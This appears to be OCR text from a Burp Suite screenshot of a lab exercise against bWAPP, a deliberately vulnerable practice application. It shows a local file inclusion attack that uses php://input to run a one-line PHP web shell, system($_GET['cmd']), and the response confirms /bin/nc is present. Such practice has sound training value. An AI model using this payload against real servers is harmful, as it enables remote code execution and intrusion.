 1 2 3 4 2 13:32
Burp Suite Community Edition v2021.10.3 - Temporary Project
Text Editor
Simple Text Editor
Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 x ...
Send Cancel < >
Target: http://192.168.0.170 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /bWAPP/rlfi.php?language=php://input&cmd=which%20nc&action=go HTTP/1.1
2 Host: 192.168.0.170
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.0.170/bWAPP/rlfi.php
9 Cookie: PHPSESSID=uu3q07pukgn76bioamvaeosso6; acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada; security_level=0
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 35
12
13 <?php echo system($_GET['cmd']); ?>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
74 <option value="lang_fr.php">Français</option>
75 <option value="lang_nl.php">Nederlands</option>
76
77 </select>
78
79 <button type="submit" name="action" value="go">Go</button>
80
81 </form>
82
83 <br />
84 /bin/nc
85 /bin/nc
86 </div>
87
88 <div id="side">
89
90 <a href="http://itsecgames.blogspot.com" target="blank_" class="button"><img src="
./images/blogger.png"></a>
91 <a href="http://be.linkedin.com/in/malikmesellem" target="blank_" class="button"><img src="
./images/linkedin.png"></a>
92 <a href="http://twitter.com/MME_IT" target="blank_" class="button"><img src="
./images/twitter.png"></a>
93 <a href="http://www.facebook.com/pages/MME-IT-Audits-Security/104153019664877" target="
blank_" class="button"><img src="./images/facebook.png"></a>
94
95 </div>
96
97 <div id="disclaimer">
98
? Search... 0 matches
INSPECTOR
Done 11,830 bytes | 102 millis
192.16